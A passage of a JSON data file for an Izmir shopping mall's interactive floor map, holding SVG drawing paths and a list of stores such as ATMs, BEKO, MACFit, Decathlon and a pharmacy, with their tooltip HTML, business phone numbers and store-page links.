d=\"M1174.3,1650.1c1-1.2,1.6-2.8,1.6-4.5v-10.2h-14.1v10.2c0,1.7,0.6,3.3,1.6,4.5c-1.4,0.7-2.7,1.5-3.8,2.6c-2.5,2.5-3.8,5.7-3.8,9.2v20.9c0,2,1.7,3.7,3.7,3.7c0.1,0,0.3,0,0.4,0v24.9h2.2v-26c0.7-0.7,1-1.6,1-2.6v-2.8h11.1v2.8c0,1,0.4,1.9,1,2.6v26h2.2v-24.9c0.1,0,0.3,0,0.4,0c1,0,1.9-0.4,2.6-1.1c0.7-0.7,1.1-1.6,1.1-2.6V1662C1181.9,1656.8,1178.8,1652.2,1174.3,1650.1z M1164,1637.6h9.7v3.1h-9.6L1164,1637.6L1164,1637.6z M1164,1642.9h9.7v2.6c0,2.7-2.2,4.8-4.8,4.8c-2.7,0-4.8-2.2-4.8-4.8L1164,1642.9L1164,1642.9z M1161.1,1682.8c0,0.4-0.2,0.8-0.4,1.1c-0.3,0.3-0.7,0.4-1.1,0.4c-0.8,0-1.5-0.7-1.5-1.5v-2.8h3V1682.8z M1161.1,1677.7h-3v-2.4h3V1677.7z M1179.6,1682.8c0,0.4-0.2,0.8-0.4,1.1c-0.3,0.3-0.7,0.4-1.1,0.4c-0.8,0-1.5-0.7-1.5-1.5v-2.8h3V1682.8z M1179.6,1677.7h-3v-2.4h3V1677.7z M1179.6,1673.1h-3V1661h-2.2v16.7h-11.1V1661h-2.2v12.1h-3v-11.2c0-2.9,1.1-5.6,3.1-7.6c1.2-1.2,2.6-2.1,4.1-2.6c1,0.6,2.2,0.9,3.5,0.9c1.3,0,2.4-0.3,3.5-0.9c4.3,1.5,7.3,5.6,7.3,10.2V1673.1L1179.6,1673.1z M1167.8,1684.3h2.2v27h-2.2V1684.3z M1141.3,1678.4c-1.1-0.9-2.5-1.2-3.8-1l-8.4,1.7c-1.7,0.3-3,1.9-3,3.7c0,2.1,1.7,3.7,3.7,3.7h8.6c2.5,0,4.6-2,4.6-4.6C1143,1680.6,1142.3,1679.3,1141.3,1678.4z M1138.4,1684.4h-8.6c-0.8,0-1.5-0.7-1.5-1.5c0-0.7,0.5-1.3,1.2-1.5l8.4-1.7c0.2,0,0.3,0,0.5,0c0.5,0,1.1,0.2,1.5,0.5c0.5,0.4,0.9,1.1,0.9,1.8C1140.7,1683.3,1139.7,1684.4,1138.4,1684.4z M1105.8,1680h16.3v2.2h-16.3V1680z M1105.8,1684.7h16.3v2.2h-16.3V1684.7z M1105.8,1689.3h16.3v2.2h-16.3V1689.3z M1147.1,1659.7h-8.2l-6.4-9.7h-26.7v2.2h25.5l10.7,16.2l-4.4,3.1h-31.9v2.2h32.6l4.9-3.5l2.4,3.6v17.9c0,1.8-1.5,3.3-3.3,3.3h-36.5v2.2h20v6.3c0,4.2,3.4,7.7,7.7,7.7c4.3,0,7.7-3.4,7.7-7.7v-6.3h1.3c3.1,0,5.6-2.5,5.6-5.6V1673l-3.6-5.4h2.7c2.3,0,4.1-1.8,4.1-4.1C1151.1,1661.6,1149.3,1659.7,1147.1,1659.7z M1138.8,1703.8c0,3-2.4,5.4-5.4,5.4s-5.4-2.4-5.4-5.4v-6.3h10.8V1703.8L1138.8,1703.8z M1147.1,1665.7h-4.2l-2.5-3.7h6.7c1,0,1.8,0.8,1.8,1.8S1148.1,1665.7,1147.1,1665.7z M1110.1,1664l4.6-4.6l1.6,1.6l-4.6,4.6L1110.1,1664z M1116.3,1657.8l1.6-1.6l1.6,1.6l-1.6,1.6L1116.3,1657.8z M1118.1,1664l4.6-4.6l1.6,1.6l-4.6,4.6L1118.1,1664z M1124.3,1657.8l1.6-1.6l1.6,1.6l-1.6,1.6L1124.3,1657.8z M1139.5,1690h2.2v2.2h-2.2V1690z M1168.1,1658.9h2.2v12.8h-2.2V1658.9z M1168.1,1654.5h2.2v2.2h-2.2V1654.5z M1173.9,1621.8H1113c-11.9,0-21.5,9.7-21.5,21.5v60.9c0,11.9,9.7,21.5,21.5,21.5h60.9c11.9,0,21.5-9.7,21.5-21.5v-60.9C1195.7,1631.4,1185.8,1621.8,1173.9,1621.8z M1173.8,1721.9h-61c-9.7,0-17.7-8-17.7-17.7v-60.9c0-9.7,8-17.7,17.7-17.7h60.9c9.7,0,17.7,8,17.7,17.7l0.1,60.9C1191.5,1713.8,1183.5,1721.9,1173.8,1721.9z\"/></g><path fill=\"#161616\" d=\"M4121.3,1501.5v81.5h-14v-81.5H4121.3z M4038.8,1577.3v-75.8h-4.6v75.8H4038.8z M4075.2,1577.3v-75.8h-4.6v75.8H4075.2z M4002.5,1577.3v-75.8h-4.6v75.8H4002.5z M3951.4,1501.5v81.5h14v-81.5H3951.4z M3832.6,1501.5v81.5h14v-81.5H3832.6z M3883,1577.3v-75.8h-4.6v75.8H3883z M3919.3,1577.3v-75.8h-4.6v75.8H3919.3z M3847.3,427.9v-81.5h-14v81.5H3847.3z M3798.8,352.1v75.8h-4.6v-75.8H3798.8L3798.8,352.1z M3762.4,352.1v75.8h-4.6v-75.8H3762.4L3762.4,352.1z M3920.4,352.1v75.8h-4.6v-75.8H3920.4L3920.4,352.1z M3884,352.1v75.8h-4.6v-75.8H3884L3884,352.1z M3953.8,427.9v-81.5h14v81.5H3953.8z M4040.9,352.1v75.8h-4.6v-75.8H4040.9L4040.9,352.1z M4004.5,352.1v75.8h-4.6v-75.8H4004.5L4004.5,352.1z M4075.3,427.9v-81.5h14v81.5H4075.3z M4162.4,352.1v75.8h-4.6v-75.8H4162.4L4162.4,352.1z M4126,352.1v75.8h-4.6v-75.8H4126L4126,352.1z M4195.8,427.9v-81.5h14v81.5H4195.8z M4282.9,352.1v75.8h-4.6v-75.8H4282.9L4282.9,352.1z M4246.5,352.1v75.8h-4.6v-75.8H4246.5L4246.5,352.1z M4315.3,427.9v-81.5h14v81.5H4315.3z M4402.4,352.1v75.8h-4.6v-75.8H4402.4L4402.4,352.1z M4366,352.1v75.8h-4.6v-75.8H4366L4366,352.1z M4435.8,427.9v-81.5h14v81.5H4435.8z M4522.9,352.1v75.8h-4.6v-75.8H4522.9L4522.9,352.1z M4486.5,352.1v75.8h-4.6v-75.8H4486.5L4486.5,352.1z M4601.8,352.1v75.8h-4.6v-75.8H4601.8L4601.8,352.1z M4565.4,352.1v75.8h-4.6v-75.8H4565.4L4565.4,352.1z M4634.2,427.9v-81.5h14v81.5H4634.2z M4721.3,352.1v75.8h-4.6v-75.8H4721.3L4721.3,352.1z M4684.9,352.1v75.8h-4.6v-75.8H4684.9L4684.9,352.1z M4754.7,427.9v-81.5h14v81.5H4754.7z M4841.8,352.1v75.8h-4.6v-75.8H4841.8L4841.8,352.1z M4805.4,352.1v75.8h-4.6v-75.8H4805.4L4805.4,352.1z M4917.7,352.1v75.8h-4.6v-75.8H4917.7L4917.7,352.1z M4881.3,352.1v75.8h-4.6v-75.8H4881.3L4881.3,352.1z M3642,500.5h81.5v14H3642V500.5z M3717.8,461.4H3642v4.6h75.8V461.4z M3717.8,425H3642v4.6h75.8V425z M3717.8,583H3642v4.6h75.8V583z M3717.8,546.6H3642v4.6h75.8V546.6z M3642,635h81.5v-14H3642V635z M3717.8,703.5H3642v4.6h75.8V703.5z M3717.8,667.1H3642v4.6h75.8V667.1z M3642,756.5h81.5v-14H3642V756.5z M3717.8,825H3642v4.6h75.8V825z M3717.8,788.6H3642v4.6h75.8V788.6z M3642,877h81.5v-14H3642V877z M3717.8,945.5H3642v4.6h75.8V945.5z M3717.8,909.1H3642v4.6h75.8V909.1z M3642,996.5h81.5v-14H3642V996.5z M3717.8,1065H3642v4.6h75.8V1065z M3717.8,1028.6H3642v4.6h75.8V1028.6z M3717.8,1101.4H3642v4.6h75.8V1101.4z M3642,1152.4h81.5v-14H3642V1152.4z M3642,1271.3h81.5v-14H3642V1271.3z M3717.8,1220.9H3642v4.6h75.8V1220.9z M3717.8,1184.5H3642v4.6h75.8V1184.5z M4137.8,1515.4h81.5v-14h-81.5V1515.4z M4213.6,1588.5h-75.8v-4.6h75.8V1588.5z M4213.6,1552.1h-75.8v-4.6h75.8V1552.1z M4213.6,1624.9h-75.8v-4.6h75.8V1624.9z M4137.8,1657.3h81.5v14h-81.5V1657.3z M4213.6,1711.4h-75.8v-4.6h75.8V1711.4z M4213.6,1794.9h-75.8v-4.6h75.8V1794.9z M4137.8,1743.8h81.5v14h-81.5V1743.8z M4308.5,1500h152.8v14h-152.8V1500z M4308.5,1622h152.8v14h-152.8V1622z M4308.5,1706.8h152.8v14h-152.8V1706.8z M4388.3,1509.7v202.1h-6.7v-202.1H4388.3L4388.3,1509.7z M4450.3,1555.3h-132v-4.6h132V1555.3z M4450.3,1591h-132v-4.6h132V1591z M4308.5,1743.2h152.8v14h-152.8V1743.2z M4308.5,1864h152.8v14h-152.8V1864z M4308.5,1984.1h152.8v14h-152.8V1984.1z M4388.3,1750.2v282.7h-6.7v-282.7H4388.3z M4450.3,1797.3h-132v-4.6h132V1797.3z M4450.3,1833h-132v-4.6h132V1833z M4450.3,1913.7h-132v-4.6h132V1913.7z M4450.3,1949.3h-132v-4.6h132V1949.3z M4450.3,2037.5h-132v-4.6h132V2037.5z M4548.5,1984.1h152.8v14h-152.8V1984.1z M4690.3,1913.7h-132v-4.6h132V1913.7z M4690.3,1949.3h-132v-4.6h132V1949.3z M4690.3,2037.5h-132v-4.6h132V2037.5z M4547.9,1743.2h152.8v14h-152.8V1743.2z M4547.9,1864h152.8v14h-152.8V1864z M4627.7,1750.2v282.7h-6.7v-282.7H4627.7z M4689.7,1797.3h-132v-4.6h132V1797.3z M4689.7,1833h-132v-4.6h132V1833z M4450.3,1675.6h-132v-4.6h132V1675.6z M4548.5,1500h152.8v14h-152.8V1500z M4548.5,1622h152.8v14h-152.8V1622z M4548.5,1706.8h152.8v14h-152.8V1706.8z M4628.3,1509.7v202.1h-6.7v-202.1H4628.3L4628.3,1509.7z M4690.3,1555.3h-132v-4.6h132V1555.3z M4690.3,1591h-132v-4.6h132V1591z M4690.3,1675.6h-132v-4.6h132V1675.6z M4789.9,1984.1h152.8v14h-152.8V1984.1z M4931.7,1913.7h-132v-4.6h132V1913.7z M4931.7,1949.3h-132v-4.6h132V1949.3z M4931.7,2037.5h-132v-4.6h132V2037.5z M4789.3,1743.2h152.8v14h-152.8V1743.2L4789.3,1743.2z M4789.3,1864h152.8v14h-152.8V1864L4789.3,1864z M4869.1,1750.2v282.7h-6.7v-282.7H4869.1z M4931.1,1797.3h-132v-4.6h132V1797.3z M4931.1,1833h-132v-4.6h132V1833z M4789.9,1500h152.8v14h-152.8V1500z M4789.9,1622h152.8v14h-152.8V1622z M4789.9,1706.8h152.8v14h-152.8V1706.8z M4869.7,1509.7v202.1h-6.7v-202.1H4869.7L4869.7,1509.7z M4931.7,1555.3h-132v-4.6h132V1555.3z M4931.7,1591h-132v-4.6h132V1591z M4931.7,1675.6h-132v-4.6h132V1675.6z M3896.6,560.4v216h6.7v-216H3896.6z M3903.3,833.6v552.2h-6.7V833.6H3903.3z M3823.5,546.4h152.8v14h-152.8V546.4z M3823.5,668.4h152.8v-14h-152.8V668.4z M3823.5,790.4h152.8v-14h-152.8V790.4z M3965.3,583.1h-132v4.6h132V583.1z M3965.3,618.7h-132v4.6h132V618.7z M3965.3,703.4h-132v4.6h132V703.4z M3965.3,739.9h-132v4.6h132V739.9z M3823.5,840.3h152.8v-14h-152.8V840.3z M3823.5,948.3h152.8v-14h-152.8V948.3z M3965.3,862.9h-132v4.6h132V862.9z M3965.3,898.6h-132v4.6h132V898.6z M3965.3,983.3h-132v4.6h132V983.3z M3965.3,1019.8h-132v4.6h132V1019.8z M3965.3,1061h-132v4.6h132V1061z M3823.5,1152.6h152.8v-14h-152.8V1152.6z M3965.3,1102.1h-132v4.6h132V1102.1z M3965.3,1184.5h-132v4.6h132V1184.5z M3823.5,1276.2h152.8v-14h-152.8V1276.2z M3965.3,1225.7h-132v4.6h132V1225.7z M3965.3,1308.1h-132v4.6h132V1308.1z M3823.5,1399.8h152.8v-14h-152.8V1399.8z M3965.3,1349.3h-132v4.6h132V1349.3z M4065.5,546.4h152.8v14h-152.8V546.4L4065.5,546.4z M4065.5,668.4h152.8v-14h-152.8V668.4L4065.5,668.4z M4065.5,790.4h152.8v-14h-152.8V790.4L4065.5,790.4z M4138.6,560.4v216h6.7v-216H4138.6z M4138.6,833.6v552.2h6.7V833.6H4138.6z M4207.3,583.1h-132v4.6h132V583.1z M4207.3,618.7h-132v4.6h132V618.7z M4207.3,703.4h-132v4.6h132V703.4z M4207.3,739.9h-132v4.6h132V739.9z M4065.5,840.3h152.8v-14h-152.8V840.3L4065.5,840.3z M4065.5,948.3h152.8v-14h-152.8V948.3L4065.5,948.3z M4207.3,862.9h-132v4.6h132V862.9z M4207.3,898.6h-132v4.6h132V898.6z M4207.3,983.3h-132v4.6h132V983.3z M4207.3,1019.8h-132v4.6h132V1019.8z M4207.3,1061h-132v4.6h132V1061z M4065.5,1152.6h152.8v-14h-152.8V1152.6L4065.5,1152.6z M4207.3,1102.1h-132v4.6h132V1102.1z M4207.3,1184.5h-132v4.6h132V1184.5z M4065.5,1276.2h152.8v-14h-152.8V1276.2L4065.5,1276.2z M4207.3,1225.7h-132v4.6h132V1225.7z M4207.3,1308.1h-132v4.6h132V1308.1z M4065.5,1399.8h152.8v-14h-152.8V1399.8L4065.5,1399.8z M4207.3,1349.3h-132v4.6h132V1349.3z M4308.5,546.4h152.8v14h-152.8V546.4z M4308.5,668.4h152.8v-14h-152.8V668.4z M4308.5,790.4h152.8v-14h-152.8V790.4z M4381.6,560.4v216h6.7v-216H4381.6z M4381.6,833.6v552.2h6.7V833.6H4381.6z M4450.3,583.1h-132v4.6h132V583.1z M4450.3,618.7h-132v4.6h132V618.7z M4450.3,703.4h-132v4.6h132V703.4z M4450.3,739.9h-132v4.6h132V739.9z M4308.5,840.3h152.8v-14h-152.8V840.3z M4308.5,948.3h152.8v-14h-152.8V948.3z M4450.3,862.9h-132v4.6h132V862.9z M4450.3,898.6h-132v4.6h132V898.6z M4450.3,983.3h-132v4.6h132V983.3z M4450.3,1019.8h-132v4.6h132V1019.8z M4450.3,1061h-132v4.6h132V1061z M4308.5,1152.6h152.8v-14h-152.8V1152.6z M4450.3,1102.1h-132v4.6h132V1102.1z M4450.3,1184.5h-132v4.6h132V1184.5z M4308.5,1276.2h152.8v-14h-152.8V1276.2z M4450.3,1225.7h-132v4.6h132V1225.7z M4450.3,1308.1h-132v4.6h132V1308.1z M4548.5,560.4h152.8v-14h-152.8V560.4z M4548.5,668.4h152.8v-14h-152.8V668.4z M4548.5,790.4h152.8v-14h-152.8V790.4z M4621.6,560.4v216h6.7v-216H4621.6z M4621.6,833.6v319h6.7v-319H4621.6z M4690.3,583.1h-132v4.6h132V583.1z M4690.3,618.7h-132v4.6h132V618.7z M4690.3,703.4h-132v4.6h132V703.4z M4690.3,739.9h-132v4.6h132V739.9z M4548.5,840.3h152.8v-14h-152.8V840.3z M4548.5,948.3h152.8v-14h-152.8V948.3z M4690.3,862.9h-132v4.6h132V862.9z M4690.3,898.6h-132v4.6h132V898.6z M4690.3,983.3h-132v4.6h132V983.3z M4690.3,1019.8h-132v4.6h132V1019.8z M4690.3,1061h-132v4.6h132V1061z M4548.5,1152.6h152.8v-14h-152.8V1152.6z M4690.3,1102.1h-132v4.6h132V1102.1z M4786.6,560.4h152.8v-14h-152.8V560.4z M4786.6,668.4h152.8v-14h-152.8V668.4z M4786.6,790.4h152.8v-14h-152.8V790.4z M4859.7,560.4v216h6.7v-216H4859.7z M4859.7,833.6v319h6.7v-319H4859.7z M4928.4,583.1h-132v4.6h132V583.1z M4928.4,618.7h-132v4.6h132V618.7z M4928.4,703.4h-132v4.6h132V703.4z M4928.4,739.9h-132v4.6h132V739.9z M4786.6,840.3h152.8v-14h-152.8V840.3z M4786.6,948.3h152.8v-14h-152.8V948.3z M4928.4,862.9h-132v4.6h132V862.9z M4928.4,898.6h-132v4.6h132V898.6z M4928.4,983.3h-132v4.6h132V983.3z M4928.4,1019.8h-132v4.6h132V1019.8z M4928.4,1061h-132v4.6h132V1061z M4786.6,1152.6h152.8v-14h-152.8V1152.6z M4928.4,1102.1h-132v4.6h132V1102.1z M4308.5,1385.8h152.8v14h-152.8V1385.8z M4450.3,1349.3h-132v4.6h132V1349.3z\"/><path fill=\"#898889\" d=\"M3833.3,1623.4v-46.3h304.5v252.3h81.5v279h-234v-484.5L3833.3,1623.4z M3649.3,300.4V425h75l-1-73h1195v-51.7h-1269V300.4L3649.3,300.4z M4218.3,739.1v-70.7c0,0-150,0-152.7,0s0,70.7,0,70.7H4218.3L4218.3,739.1z M2377.4,1930.4H1751v-167.1h-144.1v-141.5h-10.5v331.8h781V1930.4z M636.8,1953.6v-413.1h-55.3v413.3L636.8,1953.6z M1789.8,255v864.4h183.1v147h142.8v-187.9h192.8V830.2h209.4V250.5h857.4V64.3h-13.5L694.3,259.4L1789.8,255z\"/><g id=\"rects\"><rect id=\"rect_KE2_store_21\" x=\"714.5\" y=\"673\" fill=\"#FF9D66\" width=\"756.7\" height=\"320\"/><rect id=\"rect_KE2_store_16\" x=\"2620.6\" y=\"521\" fill=\"#FF9D66\" width=\"919.6\" height=\"260\"/><rect id=\"rect_KE2_store_20\" x=\"1591.9\" y=\"295\" fill=\"#FF9D66\" width=\"162.6\" height=\"919.4\"/><rect id=\"rect_KE2_store_19\" x=\"1717.6\" y=\"1272.7\" fill=\"#FF9D66\" width=\"40.4\" height=\"110.1\"/><rect id=\"retc_KE2_store_18\" x=\"1810.2\" y=\"1147.8\" fill=\"#FF9D66\" width=\"45\" height=\"234\"/><rect id=\"rect_KE2_store_17\" x=\"1902.9\" y=\"1147.8\" fill=\"#FF9D66\" width=\"50.2\" height=\"223.8\"/><rect id=\"rect_KE2_store_162\" x=\"2164.6\" y=\"1112.5\" fill=\"#FF9D66\" width=\"117\" height=\"259.1\"/><rect id=\"rect_KE2_store_161\" x=\"2344.6\" y=\"860.1\" fill=\"#FF9D66\" width=\"157.5\" height=\"504\"/><rect id=\"rect_KE2_store_261\" x=\"2557.6\" y=\"867.6\" fill=\"#FF9D66\" width=\"150\" height=\"496.5\"/><rect id=\"rect_KE2_store_15\" x=\"2977.3\" y=\"1425.1\" fill=\"#FF9D66\" width=\"267\" height=\"66.1\"/><rect id=\"rect_KE2_store_162D\" x=\"4799.9\" y=\"1364.9\" fill=\"#FF9D66\" width=\"114.3\" height=\"36.6\"/><rect id=\"rect_KE2_store_162B\" x=\"4799.9\" y=\"1245.4\" fill=\"#FF9D66\" width=\"114.3\" height=\"36.6\"/><rect id=\"rect_KE2_store_162A\" x=\"4799.9\" y=\"1178.3\" fill=\"#FF9D66\" width=\"114.3\" height=\"36.6\"/><rect id=\"rect_KE2_store_162C\" x=\"4816.5\" y=\"1420.4\" fill=\"#FF9D66\" width=\"20.3\" height=\"63.3\"/><rect id=\"rect_KE2_store_14\" x=\"2572.3\" y=\"1750.7\" fill=\"#FF9D66\" width=\"769.8\" height=\"261.3\"/><rect id=\"rect_KE2_store_13\" x=\"2281.6\" y=\"1623.5\" fill=\"#FF9D66\" width=\"84.9\" height=\"294.1\"/><rect id=\"rect_KE2_store_12\" x=\"2151.7\" y=\"1627.1\" fill=\"#FF9D66\" width=\"84.8\" height=\"275.9\"/><rect id=\"rect_KE2_store_11\" x=\"2044.5\" y=\"1633.8\" fill=\"#FF9D66\" width=\"68\" height=\"269.3\"/><rect id=\"rect_KE2_store_10\" x=\"1920.5\" y=\"1645\" fill=\"#FF9D66\" width=\"74.6\" height=\"258\"/><rect id=\"rect_KE2_store_09\" x=\"1780.5\" y=\"1621.8\" fill=\"#FF9D66\" width=\"86\" height=\"152.2\"/><rect id=\"rect_KE2_store_07\" x=\"1644.5\" y=\"1697.9\" fill=\"#FF9D66\" width=\"92.5\" height=\"44.1\"/><rect id=\"rect_KE2_store_210\" x=\"2059.2\" y=\"1531.5\" fill=\"#FF9D66\" width=\"74.3\" height=\"18.6\"/><rect id=\"rect_KE2_store_205\" x=\"1675.8\" y=\"1472\" fill=\"#FF9D66\" width=\"21.9\" height=\"38.5\"/><rect id=\"rect_KE2_store_206\" x=\"2008.6\" y=\"1472\" fill=\"#FF9D66\" width=\"21.9\" height=\"38.5\"/><rect id=\"rect_KE2_store_208\" x=\"2593.5\" y=\"1450.5\" fill=\"#FF9D66\" width=\"21.9\" height=\"38.5\"/><rect id=\"rect_KE2_store_211\" x=\"1414.5\" y=\"1594.4\" fill=\"#FF9D66\" width=\"142\" height=\"323.2\"/><rect id=\"rect_KE2_store_03\" x=\"1290.5\" y=\"1633.5\" fill=\"#FF9D66\" width=\"88.9\" height=\"34.6\"/><rect id=\"rect_KE2_store_24\" x=\"899.5\" y=\"1751\" fill=\"#FF9D66\" width=\"74.4\" height=\"28.9\"/><rect id=\"rect_KE2_store_02\" x=\"1263.6\" y=\"1719.4\" fill=\"#FF9D66\" width=\"102.9\" height=\"48.9\"/><rect id=\"rect_KE2_store_01\" x=\"1254.5\" y=\"1807.5\" fill=\"#FF9D66\" width=\"116\" height=\"37\"/><rect id=\"rect_KE2_store_22\" x=\"726.5\" y=\"1459\" fill=\"#FF9D66\" width=\"296\" height=\"78.9\"/><rect id=\"rect_KE2_store_23\" x=\"686.5\" y=\"1621.8\" fill=\"#FF9D66\" width=\"336\" height=\"63.2\"/><path id=\"rect_KE2_store_217\" fill=\"#FF9D66\" d=\"M2493.8,1493.8h-24.7v-48.2h24.7V1493.8z\"/><path id=\"rect_KE2_store_216\" fill=\"#FF9D66\" d=\"M2552.5,1493.8h-24v-48.2h24V1493.8z\"/></g></g></svg>",
        "locations": [
            {
                "id": "KE2_store_atm02",
                "title": "ZİRAAT BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZİRAAT BANKASI ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ziraat-bankasi-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ziraat-bankasi-atm"
            },
            {
                "id": "KE2_store_atm04",
                "title": "AKBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AKBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/akbank-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/akbank-atm"
            },
            {
                "id": "KE2_store_03",
                "title": "BAMBİ YATAK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BAMBİ YATAK</div><a href=\\\"tel:02323366661\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 336 66 61</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bambi-yatak\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bambi-yatak"
            },
            {
                "id": "KE2_store_208",
                "title": "GALLERY CRYSTAL KİOSK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GALLERY CRYSTAL KİOSK</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gallery-crystal-ki-osk\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gallery-crystal-ki-osk"
            },
            {
                "id": "KE2_store_212",
                "title": "CREAPHONE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CREAPHONE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/creaphone\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/creaphone"
            },
            {
                "id": "KE2_store_213",
                "title": "RAINWATER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">RAINWATER</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/rainwater\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/rainwater"
            },
            {
                "id": "KE2_store_210",
                "title": "EASYCEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EASYCEP</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/easycep\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/easycep"
            },
            {
                "id": "KE2_store_17",
                "title": "BEKO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BEKO</div><a href=\\\"tel:02322738227\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/beko\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/beko"
            },
            {
                "id": "KE2_store_162",
                "title": "MACFit",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MACFit</div><a href=\\\"tel:08502413000\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 241 30 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mac-fit\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mac-fit"
            },
            {
                "id": "KE2_store_23",
                "title": "MR.DIY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MR.DIY</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mr-diy\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mr-diy"
            },
            {
                "id": "KE2_store_19",
                "title": "FAKİR HAUSGERÄTE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FAKİR HAUSGERÄTE</div><a href=\\\"tel:02322738215\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/faki-r-hausgerate\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/faki-r-hausgerate"
            },
            {
                "id": "KE2_store_13",
                "title": "ENPLUS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ENPLUS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/enplus\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/enplus"
            },
            {
                "id": "KE2_store_01",
                "title": "BUTZ-İ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BUTZ-İ</div><a href=\\\"tel:02322772527\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 277 25 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/butz-i\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/butz-i"
            },
            {
                "id": "KE2_store_205",
                "title": "HOMEND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HOMEND</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/homend\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/homend"
            },
            {
                "id": "KE2_store_209",
                "title": "MEŞHUR HİSARÖNÜ ŞAMBALİCİSİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MEŞHUR HİSARÖNÜ ŞAMBALİCİSİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/meshur-hi-saronu-sambali-ci-si\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/meshur-hi-saronu-sambali-ci-si"
            },
            {
                "id": "KE2_store_14",
                "title": "DECATHLON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DECATHLON</div><a href=\\\"tel:02322738300\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/decathlon\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/decathlon"
            },
            {
                "id": "KE2_store_162D",
                "title": "DRY CLEANING",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DRY CLEANING</div><a href=\\\"tel:02322738223\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 23</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/dry-cleaning\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/dry-cleaning"
            },
            {
                "id": "KE2_store_24",
                "title": "ECZANE BAŞAK ULUSLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ECZANE BAŞAK ULUSLU</div><a href=\\\"tel:02322738292\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 92</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/eczane-basak-uluslu\\\">Store Detail</a>",
